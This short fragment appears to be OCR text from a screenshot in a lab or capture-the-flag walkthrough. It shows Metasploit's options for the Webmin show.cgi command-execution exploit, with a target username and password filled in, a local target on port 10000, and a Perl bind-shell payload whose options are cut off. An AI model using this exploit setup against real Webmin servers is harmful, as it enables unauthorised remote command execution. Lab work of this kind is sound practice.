 Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
ml
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description